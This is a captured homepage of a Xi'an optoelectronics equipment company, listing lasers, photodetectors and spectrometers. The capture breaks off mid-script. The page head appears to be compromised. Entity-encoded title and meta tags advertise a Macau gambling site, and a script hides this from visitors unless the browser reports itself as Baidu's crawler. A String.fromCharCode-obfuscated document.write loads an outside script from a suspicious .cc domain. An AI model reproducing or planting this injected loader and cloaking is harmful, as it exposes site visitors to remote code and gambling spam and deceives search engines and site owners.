

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fatesum.com/
body_size: 10892
content:

<!DOCTYPE html>
<html>
	<head>
		<meta charset="utf-8" />
<title>&#28595;&#38376;&#183;&#23041;&#23612;&#26031;&#20154;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#28595;&#38376;&#183;&#23041;&#23612;&#26031;&#20154;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;"/>
<meta name="description" content="&#28595;&#38376;&#183;&#23041;&#23612;&#26031;&#20154;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#32;&#9989;&#118;&#110;&#115;&#57;&#57;&#56;&#46;&#118;&#105;&#112;&#32;&#26368;&#23433;&#20840;&#24179;&#21488;&#20043;&#19968;&#44;&#20844;&#21496;&#20135;&#21697;&#24191;&#27867;&#44;&#25552;&#20379;&#28595;&#38376;&#23041;&#23612;&#26031;&#20154;&#26368;&#26032;&#32593;&#22336;&#44;&#23448;&#32593;&#20837;&#21475;&#44;&#97;&#112;&#112;&#19979;&#36733;&#44;&#25163;&#26426;&#32593;&#39029;&#29256;&#44;&#30331;&#24405;&#44;&#28595;&#38376;&#23041;&#23612;&#26031;&#20154;&#97;&#112;&#112;&#23448;&#32593;&#50;&#52;&#23567;&#26102;&#20026;&#24744;&#26381;&#21153;&#33;&#26356;&#22810;&#31934;&#24425;&#27963;&#21160;&#23089;&#20048;&#31561;&#30528;&#24744;&#33;&#36214;&#24555;&#20307;&#39564;&#21543;&#33;"/>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="西安法特电子科技有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,119,119,46,49,50,51,52,106,106,115,46,99,99,47,103,117,97,110,103,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
		<link crossorigin="anonymous" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" href="http://lib.baomitu.com/twitter-bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet">
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.1/css/swiper.min.css">
		<link rel="stylesheet" type="text/css" href="http://at.alicdn.com/t/font_676210_nd64kz5nfmyrpb9.css"/>
		<link rel="stylesheet" href="/templets/fate/css/animate.css">
		<link rel="stylesheet" type="text/css" href="/templets/fate/css/index.css"/>
		
	</head>
	<body>
		<!--调取header-->
		<header>
			<div class="header_top">
				<div class="clearfix">
					<p>欢迎来到西安法特</p>
					<p>
						<a href="/sitemap.xml">网站地图</a>|
						<a href=""onclick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.fatesum.com');">设为首页</a>|
						<a href="javascript:window.external.AddFavorite('http://www.fatesum.com','西安法特电子科技')">加入收藏</a>
					</p>
				</div>
			</div>
			<div class="header_logo">
				<div class="clearfix">
					<div class="header_logo_l">
						<img src="/templets/fate/img/logo_z.png" />
						<p>专业提供光电科研产品服务<br/>只有看不到没有测不到</p>
					</div>
					<div class="header_logo_r">
						<p>13468728586 </p>
						<form class="header_from clearfix" name="formsearch" action="/plus/search.php">
				      	  	<select name="searchtype" class="search-option" id="search-option">
				               <option value="title" selected='1'>标题</option>
				               <option value="titlekeyword">智能</option>
				           	</select>
				      	  	<span></span>
		      	  			<input type="hidden" name="kwtype" value="0" />
				           	<input name="q" type="text" class="search-keyword second_cen_right_bot_input1" id="search-keyword" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}"  onblur="if(this.value==''){this.value='在这里搜索...';}" />
		      	  			<button type="submit" class="search-submit second_cen_right_bot_input2">搜索</button>
				        </form>
					</div>
				</div>
			</div>
			<nav>
				<ul class="clearfix">
					<li  class='nav_active' ><a href='/' >法特首页</a></li>
					
						<li  rel='dropmenu1'><a href='/plus/list.php?tid=1' >产品中心</a></li>
					
						<li ><a href='/plus/list.php?tid=2' >产品案例</a></li>
					
						<li ><a href='/plus/list.php?tid=4' >公司介绍</a></li>
					
						<li ><a href='/plus/list.php?tid=3' >新闻动态</a></li>
					
						<li ><a href='/plus/list.php?tid=5' >联系我们</a></li>
					
				</ul>
			</nav>
		</header>
		<section>
			<!--banner_bengin-->
			<div>
				<!-- Swiper -->
			  	<div class="swiper-container index_banner">
			    	<div class="swiper-wrapper">
			      		<div class="swiper-slide"></div>
			      		<div class="swiper-slide"></div>
			      		<div class="swiper-slide"></div>
			    	</div>
			    	<!-- Add Pagination -->
			    	<div class="swiper-pagination index_banner_page"></div>
			    	<!-- Add Arrows -->
			    	<div class="swiper-button-next index_banner_next"></div>
			    	<div class="swiper-button-prev index_banner_prev"></div>
			  	</div>
				<div class="pro_class_center clearfix">
					<div class="goods_con_cen_left">
						<div>
							<p>产品分类</p>
							<p>CHANPIN</p>
							<p></p>
						</div>
						<div id="scrollContent">
							<ul class="goods_con_cen_left_ul">
								<li>
										<a href="/plus/list.php?tid=273"><i class="iconfont "></i>激光光斑分析仪</a>
										<div class="clearfix">
											<p class="goods_con_cen_left_ul_div_p">激光光斑分析仪></p>
											<ul class="goods_con_cen_left_ul_div_ul clearfix">
												
												<li><a href="/plus/list.php?tid=281" title="相机式光束分析仪">相机式光束分析仪</a></li>
												
												<li><a href="/plus/list.php?tid=274" title="2-16µm激光光斑分析仪">2-16µm激光光斑分析仪</a></li>
												
												<li><a href="/plus/list.php?tid=276" title="WinCamD-THz太赫兹光斑分析仪">WinCamD-THz太赫兹光斑分析仪</a></li>
												
												<li><a href="/plus/list.php?tid=277" title="多光束光斑分析仪BladeCam">多光束光斑分析仪BladeCam</a></li>
												
											</ul>
										</div>
									</li><li>
										<a href="/plus/list.php?tid=232"><i class="iconfont "></i>光电探测器</a>
										<div class="clearfix">
											<p class="goods_con_cen_left_ul_div_p">光电探测器></p>
											<ul class="goods_con_cen_left_ul_div_ul clearfix">
												
												<li><a href="/plus/list.php?tid=236" title="紫外探测器">紫外探测器</a></li>
												
												<li><a href="/plus/list.php?tid=237" title="可见光硅探测器">可见光硅探测器</a></li>
												
												<li><a href="/plus/list.php?tid=239" title="短波锗探测器">短波锗探测器</a></li>
												
												<li><a href="/plus/list.php?tid=238" title="铟镓砷探测器">铟镓砷探测器</a></li>
												
												<li><a href="/plus/list.php?tid=240" title="红外硒化铅探测器">红外硒化铅探测器</a></li>
												
												<li><a href="/plus/list.php?tid=241" title="硫化铅探测器">硫化铅探测器</a></li>
												
												<li><a href="/plus/list.php?tid=242" title="锑化铟探测器">锑化铟探测器</a></li>
												
												<li><a href="/plus/list.php?tid=243" title="碲镉汞探测器">碲镉汞探测器</a></li>
												
											</ul>
										</div>
									</li><li>
										<a href="/plus/list.php?tid=284"><i class="iconfont "></i>单光子产品</a>
										<div class="clearfix">
											<p class="goods_con_cen_left_ul_div_p">单光子产品></p>
											<ul class="goods_con_cen_left_ul_div_ul clearfix">
												
												<li><a href="/plus/list.php?tid=285" title="红外单光子探测器">红外单光子探测器</a></li>
												
												<li><a href="/plus/list.php?tid=286" title="可见光单光子探测器">可见光单光子探测器</a></li>
												
												<li><a href="/plus/list.php?tid=287" title="单光子计数器">单光子计数器</a></li>
												
											</ul>
										</div>
									</li><li>
										<a href="/plus/list.php?tid=298"><i class="iconfont "></i>EOT厂家探测器模块</a>
										<div class="clearfix">
											<p class="goods_con_cen_left_ul_div_p">EOT厂家探测器模块></p>
											<ul class="goods_con_cen_left_ul_div_ul clearfix">
												
												<li><a href="/plus/list.php?tid=299" title="22GHz InGaAs光电探测器">22GHz InGaAs光电探测器</a></li>
												
												<li><a href="/plus/list.php?tid=300" title="PbSe中红外大面积功率探测器">PbSe中红外大面积功率探测器</a></li>
												
												<li><a href="/plus/list.php?tid=301" title="模拟-TTL 光电探测器">模拟-TTL 光电探测器</a></li>
												
												<li><a href="/plus/list.php?tid=302" title=">12.5GHz光电探测器">>12.5GHz光电探测器</a></li>
												
												<li><a href="/plus/list.php?tid=303" title=">10GHz放大光电探测器">>10GHz放大光电探测器</a></li>
												
												<li><a href="/plus/list.php?tid=304" title="<2GHz放大光电探测器"><2GHz放大光电探测器</a></li>
												
												<li><a href="/plus/list.php?tid=305" title="InGaAs/Silicon光电探测器">InGaAs/Silicon光电探测器</a></li>
												
											</ul>
										</div>
									</li><li>
										<a href="/plus/list.php?tid=233"><i class="iconfont "></i>激光器</a>
										<div class="clearfix">
											<p class="goods_con_cen_left_ul_div_p">激光器></p>
											<ul class="goods_con_cen_left_ul_div_ul clearfix">
												
												<li><a href="/plus/list.php?tid=309" title="大功率高能量激光器">大功率高能量激光器</a></li>
												
												<li><a href="/plus/list.php?tid=244" title="375 nm-1650 nm皮秒激光器">375 nm-1650 nm皮秒激光器</a></li>
												
												<li><a href="/plus/list.php?tid=245" title="Q-Switched系列脉冲激光器">Q-Switched系列脉冲激光器</a></li>
												
												<li><a href="/plus/list.php?tid=246" title="375 nm-1550 nm Direct系列半导体激">375 nm-1550 nm Direct系列半导体激</a></li>
												
												<li><a href="/plus/list.php?tid=247" title="473-542nm绿色激光器">473-542nm绿色激光器</a></li>
												
												<li><a href="/plus/list.php?tid=248" title="561-593nm黄橙激光器">561-593nm黄橙激光器</a></li>
												
												<li><a href="/plus/list.php?tid=249" title="657-671nm红色激光器">657-671nm红色激光器</a></li>
												
												<li><a href="/plus/list.php?tid=250" title="1064-1342nm近红外激光器">1064-1342nm近红外激光器</a></li>
												
											</ul>
										</div>
									</li><li>
										<a href="/plus/list.php?tid=251"><i class="iconfont "></i>光谱分析仪</a>
										<div class="clearfix">
											<p class="goods_con_cen_left_ul_div_p">光谱分析仪></p>
											<ul class="goods_con_cen_left_ul_div_ul clearfix">
												
												<li><a href="/plus/list.php?tid=261" title="单色仪">单色仪</a></li>
												
												<li><a href="/plus/list.php?tid=275" title="荧光光谱分析仪">荧光光谱分析仪</a></li>
												
												<li><a href="/plus/list.php?tid=256" title="SM303 TE制冷背照式CCD光谱仪">SM303 TE制冷背照式CCD光谱仪</a></li>
												
												<li><a href="/plus/list.php?tid=257" title="SM642背照式CCD光谱仪">SM642背照式CCD光谱仪</a></li>
												
												<li><a href="/plus/list.php?tid=258" title="SM245高速CCD光谱仪">SM245高速CCD光谱仪</a></li>
												
												<li><a href="/plus/list.php?tid=259" title="低噪声InGaAs近红外光谱仪——SM304">低噪声InGaAs近红外光谱仪——SM304</a></li>
												
												<li><a href="/plus/list.php?tid=260" title="紧凑型高性能红外光谱仪">紧凑型高性能红外光谱仪</a></li>
												
											</ul>
										</div>
									</li><li>
										<a href="/plus/list.php?tid=282"><i class="iconfont "></i>光电测试系统</a>
										<div class="clearfix">
											<p class="goods_con_cen_left_ul_div_p">光电测试系统></p>
											<ul class="goods_con_cen_left_ul_div_ul clearfix">
												
												<li><a href="/pro/guangdianceshixitong/jiguanggonglv_nenliangji/" title="激光功率/能量计">激光功率/能量计</a></li>
												
												<li><a href="/plus/list.php?tid=306" title="激光测量系统">激光测量系统</a></li>
												
											</ul>
										</div>
									</li><li>
										<a href="/plus/list.php?tid=235"><i class="iconfont "></i>X射线探测器</a>
										<div class="clearfix">
											<p class="goods_con_cen_left_ul_div_p">X射线探测器></p>
											<ul class="goods_con_cen_left_ul_div_ul clearfix">
												
												<li><a href="/plus/list.php?tid=253" title="美国AMPTEK探测器">美国AMPTEK探测器</a></li>
												
												<li><a href="/plus/list.php?tid=255" title="德国KETEK探测器">德国KETEK探测器</a></li>
												
											</ul>
										</div>
									</li><li>
										<a href="/plus/list.php?tid=252"><i class="iconfont "></i>红外热像仪</a>
										<div class="clearfix">
											<p class="goods_con_cen_left_ul_div_p">红外热像仪></p>
											<ul class="goods_con_cen_left_ul_div_ul clearfix">
												
												<li><a href="/plus/list.php?tid=279" title="科研EMCCD相机">科研EMCCD相机</a></li>
												
												<li><a href="/plus/list.php?tid=266" title="短波红外热像仪">短波红外热像仪</a></li>
												
												<li><a href="/plus/list.php?tid=267" title="中波红外热像仪">中波红外热像仪</a></li>
												
												<li><a href="/plus/list.php?tid=268" title="长波红外热像仪">长波红外热像仪</a></li>
												
											</ul>
										</div>
									</li><li>
										<a href="/plus/list.php?tid=307"><i class="iconfont "></i>野外可见光及红外靶标</a>
										<div class="clearfix">
											<p class="goods_con_cen_left_ul_div_p">野外可见光及红外靶标></p>
											<ul class="goods_con_cen_left_ul_div_ul clearfix">
												
												<li><a href="/plus/list.php?tid=273" title="激光光斑分析仪">激光光斑分析仪</a></li>
												
												<li><a href="/plus/list.php?tid=232" title="光电探测器">光电探测器</a></li>
												
												<li><a href="/plus/list.php?tid=284" title="单光子产品">单光子产品</a></li>
												
												<li><a href="/plus/list.php?tid=298" title="EOT厂家探测器模块">EOT厂家探测器模块</a></li>
												
												<li><a href="/plus/list.php?tid=233" title="激光器">激光器</a></li>
												
												<li><a href="/plus/list.php?tid=251" title="光谱分析仪">光谱分析仪</a></li>
												
												<li><a href="/plus/list.php?tid=282" title="光电测试系统">光电测试系统</a></li>
												
												<li><a href="/plus/list.php?tid=235" title="X射线探测器">X射线探测器</a></li>
												
												<li><a href="/plus/list.php?tid=252" title="红外热像仪">红外热像仪</a></li>
												
												<li><a href="/plus/list.php?tid=307" title="野外可见光及红外靶标">野外可见光及红外靶标</a></li>
												
											</ul>
										</div>
									</li>
							</ul>
						</div>
						 <div id="scrollTrack">
				            <!--大幅度向上滚动点击区域-->
				            <div id="trackUp"></div>
				            <!--滚动条滑块-->
				            <div id="scrollBar"></div>
				            <!--大幅度向下滚动点击区域-->
				            <div id="trackDown"></div>
				        </div>
					</div>
				</div>
			</div>
			<!--banner_end-->
			<div class="index_pro">
				<div class="index_tit">
					<p>主要产品 /<span>Hot products</span></p>
					<p>专业提供光电科研产品服务</p>
				</div>
				<div class="index_pro_div">
					<ul class="clearfix">
						<li class="wow bounceInUp" style="background-image: url(/uploads/userup/211020/1-211020163H2195.jpg);">
								<div>
									<a href="/plus/view.php?aid=321" title="高能量空气制冷激光器">
										<p>
											<span>高能量空气制冷激光器</span>
										</p>
										<img src="/templets/fate/img/index_pro_jt.png" />
									</a>
								</div>
							</li>
<li class="wow bounceInUp" style="background-image: url(/uploads/userup/201217/1-20121G20950422.jpg);">
								<div>
									<a href="/plus/view.php?aid=304" title="375 nm-1550 nm 半导体激光器">
										<p>
											<span>375 nm-1550 nm 半导体激光器</span>
										</p>
										<img src="/templets/fate/img/index_pro_jt.png" />
									</a>
								</div>
							</li>
<li class="wow bounceInUp" style="background-image: url(/uploads/userup/200828/1-200RR24135293.png);">
								<div>
									<a href="/plus/view.php?aid=281" title="相机式光束分析仪">
										<p>
											<span>相机式光束分析仪</span>
										</p>
										<img src="/templets/fate/img/index_pro_jt.png" />
									</a>
								</div>
							</li>
<li class="wow bounceInUp" style="background-image: url(/uploads/userup/201117/1-20111F03020A9.jpg);">
								<div>
									<a href="/plus/view.php?aid=300" title="InGaAs/Silicon光电探测器">
										<p>
											<span>InGaAs/Silicon光电探测器</span>
										</p>
										<img src="/templets/fate/img/index_pro_jt.png" />
									</a>
								</div>
							</li>
<li class="wow bounceInUp" style="background-image: url(/uploads/userup/201117/1-20111F0231GX.jpg);">
								<div>
									<a href="/plus/view.php?aid=296" title="&gt;12.5GHz放大光电探测器">
										<p>
											<span>&gt;12.5GHz放大光电探测器</span>
										</p>
										<img src="/templets/fate/img/index_pro_jt.png" />
									</a>
								</div>
							</li>
<li class="wow bounceInUp" style="background-image: url(/uploads/userup/201117/1-20111F0144Q22.jpg);">
								<div>
									<a href="/plus/view.php?aid=294" title="PbSe中红外大面积功率探测器">
										<p>
											<span>PbSe中红外大面积功率探测器</span>
										</p>
										<img src="/templets/fate/img/index_pro_jt.png" />
									</a>
								</div>
							</li>
<li class="wow bounceInUp" style="background-image: url(/uploads/userup/201116/1-20111623410c50.jpg);">
								<div>
									<a href="/plus/view.php?aid=230" title="InGaAs高速探测器">
										<p>
											<span>InGaAs高速探测器</span>
										</p>
										<img src="/templets/fate/img/index_pro_jt.png" />
									</a>
								</div>
							</li>
<li class="wow bounceInUp" style="background-image: url(/uploads/userup/201116/1-201116223615P4.png);">
								<div>
									<a href="/plus/view.php?aid=282" title="ID230 InGaAs/InP红外单光子探测器">
										<p>
											<span>ID230 InGaAs/InP红外单光子探测器</span>
										</p>
										<img src="/templets/fate/img/index_pro_jt.png" />
									</a>
								</div>
							</li>

					</ul>
				</div>
				<div class="index_pro_more">
					<p class="wow bounceInUp">
						我们将本着“价格、质量”双优，“诚信、服务”共赢的原则，以优良的品质，敏捷的速度，优惠的价格满足客户要求。
						<span>We will be in line with the "price, quality" double best, "good faith, service" principle of win-win, with the best quality, the fastest speed,<br /> the most favorable price to meet customer requirements.</span>
					</p>
					<a class="wow bounceInUp" href="/plus/list.php?tid=1">产品中心</a>
				</div>
			</div>
			<!--挖痛-->
			<div class="wt">
				<p class="wow bounceIn">
					<img src="/templets/fate/img/wt_tit.png"/>
				</p>
				<ul class="clearfix">
					<li class="wow slideInLeft">
						<div></div>
						<p>看得见却摸不到,产品<br />质量难以保证？</p>
					</li>
					<li class="wow slideInLeft">
						<div></div>
						<p>品牌选择性障碍,想找个参照<br />标准却无处咨询？</p>
					</li>
					<li class="wow slideInRight">
						<div></div>
						<p>对产品有特殊性需求,普<br />通厂家难以满足？</p>
					</li>
					<li class="wow slideInRight">
						<div></div>
						<p>产品出了问题无门申诉,<br />只能自认倒霉？</p>
					</li>
				</ul>
			</div>
			<!--给好处-->
			<div class="index_youshi">
				<div class="index_tit wow bounceInLeft">
					<p>品牌合作 /<span>Brand cooperation</span></p>
					<p style="letter-spacing: inherit;">所有产品均为原装正品、连续三年客户零投诉、零退换</p>
				</div>
				<div class="index_youshi_d1 index_youshi_div clearfix wow bounceInRight">
					<img src="/templets/fate/img/ys_t1.jpg" />
					<div>
						<dl>
							<dt>Spectral Products</dt>
							<dd> Spectral Products是光学仪器技术产品的领先者。公司的前身是CVI激光公司我们提供范围广泛的创新解决方案，从元器件到系统和模块。Spectral Products公司提供光学仪器，包括光谱仪，单色仪，光谱仪，光谱仪，频谱分析仪，检测系统，光源以及光纤电缆和耦合器的设计等。</dd>
							
						</dl>
						<img src="/templets/fate/img/index_ys_j.png" />
						<a href="#" rel="nofollow">联系我们</a>
					</div>
				</div>
				<div class="index_youshi_d2 index_youshi_div clearfix wow bounceInLeft">
					<img src="/templets/fate/img/ys_t2.jpg" />
					<div>
						<dl>
							<dt>美国晶体激光公司CrystaLaser</dt>
							<dd>美国晶体激光公司CrystaLaser所制造的小型半导体泵浦全固态激光器产品，包括半导体泵浦的晶体绿激光、紫激光、蓝激光、黄激光、橙色激光、红激光、红外激光和紫外激光系统。</dd>
						</dl>
						<dl>
							<dd>广泛应用在全息、生物医学、拉曼光谱、荧光光谱、图像记录、激光印刷、激光遥感、激光捕获、激光干涉仪、半导体检测和半导体材料加工等领域，可取代氩离子激光器和氦镉激光器。 CrystaLaser 生产的各种全固体激光器有超过40种不同的输出波长；波长从262nm到1550nm，涵盖了从紫外线、紫光、蓝、青、绿、黄、橙、红光、到红外线的40多种谱线。</dd>
						</dl>
					</div>
				</div>
				<div class="index_youshi_d3 index_youshi_div clearfix wow bounceInRight">
					<img src="/templets/fate/img/ys_t3.jpg" />
					<div>
						<dl>
							<dt>美国EOS公司</dt>
							<dd>自1983年成立以来，美国EOS公司已发展成为一个独立的原始设备制造商。</dd>
							<dd>其主要的产品有探测器/光电元件，探测器组件，以及自订仪器，涵盖完整的紫外/可见---40微米光谱区域。</dd>
							<dd>EOS探测器组件生产线是由各种不同的原材料的光电二极管和光电导体组成，可以很广泛的应用在工业上。对一些常用探测器而言，EOS可提供一些标准尺寸，而对于一些非标准的要求，可以为客户提供定制设计服务.产品可根据波长分为三大类，除此之外，还包括位置传感器，双色探测器，四象限探测器。</dd>
						</dl>
					</div>
				</div>
				<div class="index_youshi_d4 index_youshi_div clearfix wow bounceInLeft">
					<img src="/templets/fate/img/ys_t4.jpg" />
					<div>
						<dl>
							<dt>美国 GPD  公司</dt>
							<dd>美国 GPD  公司成立于 1973 年，主要提供锗 P-N、P-I-N 的 APD 以及铟镓砷高速 P-I-N 管、大面元光电探测器，并且能够根据客户的需求定制。</dd>
						</dl>
						<img src="/templets/fate/img/index_ys_j.png" />
						<a href="javascript:;" rel="nofollow">联系我们</a>
					</div>
				</div>
			</div>
			<!--关于-->
			<div class="index_about">
				<div class="index_about_center">
					<p><span>EXCEED EXPECTATIONS DO YOU THINK</span>超越预期，做到你想不到</p>
					<p>西安法特电子科技有限公司是专业从事光电子产品的研究与开发、技术咨询与引进，生产和销售的高科技公司。它与许多国外高科技光电公司具有长期的合作，公司目前产品类别为成像与采集产品、光电探测产品，红外热成像产品，激光与测量产品、光电编码器与光谱分析系统等。同时西安法特电子科技有限公司也是美国GPD厂家的特级代理。为广大客户提供各类传输、数据等光电通信测试类产品。</p>
					<p><a href="/plus/list.php?tid=4" rel="nofollow">查看详情</a><a href="javascript:;" rel="nofollow">联系我们</a></p>
				</div>
			</div>
			<!--案例-->
			<div class="index_case">
				<div class="index_tit">
					<p>经典案例 /<span>OUR PROJECTS</span></p>
					<p>诚信为本 - 质量安全你放心</p>
				</div>
				<div class="index_case_center">
					<!-- Swiper -->
				  	<div class="swiper-container index_case_swi">
				    	<div class="swiper-wrapper">
				    		<div class="swiper-slide">
					      			<div><img src="/uploads/userup/200704/1-200F41544563B.jpg" alt="应用地物光谱仪区分当地植物和外来植物" /></div>
					      			<a href="/case/261.html" title="应用地物光谱仪区分当地植物和外来植物">
					      				<span class="glyphicon glyphicon-menu-right"></span>应用地物光谱仪区分当地植物和外来植物
					      			</a>
					      		</div>
<div class="swiper-slide">
					      			<div><img src="/uploads/userup/200704/1-200F416042E59.jpg" alt="实验室高光谱成像系统" /></div>
					      			<a href="/case/264.html" title="实验室高光谱成像系统">
					      				<span class="glyphicon glyphicon-menu-right"></span>实验室高光谱成像系统
					      			</a>
					      		</div>
<div class="swiper-slide">
					      			<div><img src="/uploads/userup/200704/1-200F4155053M8.jpg" alt="有人机载高光谱成像仪" /></div>
					      			<a href="/case/262.html" title="有人机载高光谱成像仪">
					      				<span class="glyphicon glyphicon-menu-right"></span>有人机载高光谱成像仪
					      			</a>
					      		</div>

				    	</div>
				  	</div>
			    	<!-- Add Arrows -->
			    	<div class="swiper-button-next index_case_next"></div>
			    	<div class="swiper-button-prev index_case_prev"></div>
				</div>
			</div>
			<!--新闻-->
			<div class="index_news">
				<div class="index_tit">
					<p>新闻资讯 /<span>information</span></p>
					<p>随时随地发现更多光电行业新闻</p>
				</div>
				<div class="index_news_center clearfix">
					<div class="index_news_l">
							<div>
								<img src="/uploads/userup/200709/1-200F91302342K.jpg" alt="/uploads/userup/200709/1-200F91302342K.jpg"/>
							</div>
							<div>
								<a href="/news/272.html" title="LIBS 激光诱导解析光谱系统">LIBS 激光诱导解析光谱系统</a>
								<p>激光诱导击穿光谱，“Laser Induced Breakdown Spectroscopy, LIBS”，是基于脉冲激光技术、时间分辨高...</p>
							</div>
						</div>

					<div class="index_news_r">
						<ul>
							<li class="clearfix">
									<p><span>07/09</span>2020</p>
									<div>
										<a href="/news/272.html" title="LIBS 激光诱导解析光谱系统">LIBS 激光诱导解析光谱系统</a>
										<p>激光诱导击穿光谱，“Laser Induced Breakdown Spectroscopy, LIBS”，是基于脉冲激光技术、时间分辨高...</p>
									</div>
								</li>
<li class="clearfix">
									<p><span>07/09</span>2020</p>
									<div>
										<a href="/news/271.html" title="红外探测器分类及应用">红外探测器分类及应用</a>
										<p>红外探测器是能对外界红外光辐射产生响应的光电传感器，是目前传感器领域发展的重点之一...</p>
									</div>
								</li>
<li class="clearfix">
									<p><span>07/05</span>2020</p>
									<div>
										<a href="/news/266.html" title="2020生态链实现全球动力电池产业跨越式发展">2020生态链实现全球动力电池产业跨越式发展</a>
										<p>全球新能源汽车及动力电池行业正处于迅速发展的关键时期，一方面汽车销量和动力电池装机...</p>
									</div>
								</li>

						</ul>
					</div>
				</div>
			</div>
		</section>
		<!--调取footer-->
		<footer>
			<div class="foot_div1 clearfix">
				<p>友情链接<em>/link</em>：</p>
				<ul class="clearfix">
					
				</ul>
			</div>
			<div class="foot_div2">
				<div class="foot_div2_center clearfix">
					<div class="foot_div2_l">
						<img src="/templets/fate/img/logo_z2.png" />
						<p>专业提供光电科研产品服务<br/>只有看不到没有测不到</p>
					</div>
					<div class="foot_div2_r">
						<ul class="clearfix foot_div2_ul1">
							<li ><a href='/' >法特首页</a><span>|</span></li>
							
								<li><a href='/plus/list.php?tid=1' >产品中心</a><span>|</span></li>
							
								<li><a href='/plus/list.php?tid=2' >产品案例</a><span>|</span></li>
							
								<li><a href='/plus/list.php?tid=4' >公司介绍</a><span>|</span></li>
							
								<li><a href='/plus/list.php?tid=3' >新闻动态</a><span>|</span></li>
							
								<li><a href='/plus/list.php?tid=5' >联系我们</a><span>|</span></li>
							
						</ul>
						<ul class="foot_div2_ul2">
							<li>手机号码：13468728586 </li>
							<li>电话座机：029-82696630  邮箱：29622852@qq.com</li>
							<li>公司地址：西安市碑林区兴庆路学府首座商业2号楼908室</li>
						</ul>
					</div>
				</div>
			</div>
			<div class="foot_div3">
				Copyright &copy; 西安法特电子科技有限公司 -<a href = https://beian.miit.gov.cn/#/Integrated/recordQuery  target = _blank>陕ICP备17019853号-2</ a><br /><a href="http://www.inkuit.com" target="_blank">技术支持：因酷科技</a>
			</div>
		</footer>
		
		<script crossorigin="anonymous" integrity="sha384-nvAa0+6Qg9clwYCGGPpDQLVpLNn0fRaROjHqs13t4Ggj3Ez50XnGQqc/r8MhnRDZ" src="https://lib.baomitu.com/jquery/1.12.4/jquery.min.js"></script>
		<script>window.jQuery || document.write('<script src="/templets/fate/js/jquery-1.12.3.min.js"><\/script>')</script>
		<script crossorigin="anonymous" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" src="http://lib.baomitu.com/twitter-bootstrap/3.3.7/js/bootstrap.min.js"></script>
		<script crossorigin="anonymous" integrity="sha384-i9MDGxNHLKnnubfR1mRtLQzmhxARkZW1ZMjaEdCsySWVrSDl8GEDjaMShARjwm9c" src="http://lib.baomitu.com/Swiper/4.1.6/js/swiper.min.js"></script>
		<script crossorigin="anonymous" integrity="sha384-V27yAyb3yYhZbiwaK9Sgxh9Cywkf/H2al4wcrcp/hKF9ZYT7d5saGJFoO/0v1Cgs" src="https://lib.baomitu.com/wow/1.1.2/wow.min.js"></script>
		<script type="text/javascript" src="/templets/fate/js/index.js" ></script>
		<script>
    	var scrollContent = document.getElementById("scrollContent");
		
		//指示鼠标左键是否处于按下状态的变量，在滑块上按下鼠标左键时设为true，在页面上任意位置松开时设回false
		//由于鼠标拖动滑块时可能会离开滑块，所以mouseup和mousemove事件是注册在window上的
		//在mousemove事件处理程序中，会检查该变量，以确定当前是否在拖动滑块
		var mouseHeld = false;
		//记录上一次mousemove事件发生时，鼠标的Y轴位置，每次发生mousemove事件时，跟上一次作比较，确定需要滚动多少距离
		var previousClientY = 0;
